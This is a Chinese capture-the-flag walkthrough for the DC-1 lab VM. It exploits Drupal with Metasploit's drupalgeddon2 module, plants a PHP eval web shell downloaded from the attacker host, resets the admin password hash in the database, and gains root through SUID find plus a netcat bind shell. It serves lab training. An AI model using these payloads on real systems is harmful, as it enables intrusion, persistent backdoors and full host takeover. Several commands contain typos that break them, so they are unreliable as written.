DC1 渗透测试

实验环境:

靶机:DC:1 点击下载

攻击机:kali,win10

实验步骤:

- 安装靶机

- 信息收集

- 漏洞利用

- 提权

实验开始:

下载靶机

安装靶机

使用靶机OVA文件在vmvara安装

修改靶机网络

进入单用户模式

重启靶机

信息收集

ip收集

arp-scan -l;

nmap -sV 192.168.10.18

指纹查询

使用浏览器插件wappalyzer查cms

相关漏洞搜寻

msfconsole

search drupal

漏洞利用

msf攻击

use exploit/unix/webapp/drupal_drupalgeddon2

set RHOST=192.168.10.18

explit

shell

python -c "import pty;pty.spwan('/bin/sh')"

上传PHP木马

先在kali上启动apache2

vim /var/www/test.txt

<?php

eval($_POST['key']);

?>

在会到msf中

wget http://192.168.10.17/test.txt

cp test.txt test.php

蚁剑链接

查看配置文件

目录中有一个flag1.txt

在配置文件中有一个flag2

根据提示访问数据库

查看数据库

利用蚁剑可以直接连接

可以直接看到user表

得知password被加密,如果需要改密码就要进行同样的加密

修改password-hash.sh

在蚁剑中执行的时候产生了报错

报错的行在83,84行

我把文件的路径改后就能正常执行了

执行password-hash.sh

./password-hash.sh root

修改数据数据

在执行过脚本之后就产生了一串hash值可以直接添加进表中

update users set password = '$S$DOjcjhOiiHtadIneTwIvHAHacQ2dXVvF9xG8Mi8.h8dLGndJMZJY' where uid='1';



登录主页查看flag3

主机信息收集



进入home得到flag4

cd /home/flag4

cat fla*



提权,拿最终flag!

使用find+netcat 提权

蚁剑:

find / -exec netcat -lvp 5555 -e '/bin/sh';

kali:

nc 192.168.10.18 5555

cd /root/

ls

cat thi*